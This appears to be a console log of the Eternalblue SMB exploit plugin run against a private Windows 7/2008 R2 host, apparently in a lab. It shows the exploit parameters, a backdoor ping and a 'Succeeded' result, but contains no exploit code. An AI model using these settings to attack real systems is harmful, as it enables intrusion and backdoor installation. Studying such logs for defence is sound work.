 Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 10.1.1.135
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 01 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded